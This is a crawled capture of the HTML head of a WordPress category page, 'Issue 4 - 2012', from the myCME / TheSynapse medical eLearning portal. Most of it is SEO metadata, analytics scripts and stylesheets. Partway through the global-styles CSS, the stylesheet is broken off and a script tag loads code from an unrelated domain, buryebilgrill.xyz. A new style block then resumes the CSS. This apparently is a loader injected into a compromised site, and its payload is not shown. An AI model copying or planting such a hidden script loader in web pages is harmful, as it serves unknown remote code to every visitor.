

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/
body_size: 21771
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","position":3,"name":"Library","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","position":4,"name":"TheSynapse Magazines","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","position":5,"name":"Articles","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/#listItem","name":"2012"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/#listItem","position":6,"name":"2012","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/#listItem","name":"Issue 4 - 2012"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/#listItem","position":7,"name":"Issue 4 - 2012","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/#listItem","name":"2012"}}]},{"@type":"CollectionPage","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/#collectionpage","url":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/","name":"Issue 4 - 2012 - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Issue 4 - 2012 - myCME</title>
	<link rel="canonical" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Issue 4 - 2012 Archives - myCME" />
	<meta property="og:url" content="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" />
	<meta property="og:site_name" content="myCME" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/","url":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/","name":"Issue 4 - 2012 Archives - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"breadcrumb":{"@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"TheSynapse Online","item":"https://cme30.eu/category/thesynapse-online/"},{"@type":"ListItem","position":3,"name":"Library","item":"https://cme30.eu/category/thesynapse-online/library/"},{"@type":"ListItem","position":4,"name":"TheSynapse Magazines","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/"},{"@type":"ListItem","position":5,"name":"Articles","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/"},{"@type":"ListItem","position":6,"name":"2012","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/"},{"@type":"ListItem","position":7,"name":"Issue 4 - 2012"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Issue 4 - 2012 Category Feed" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2012-articles\/issue-4-2012\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
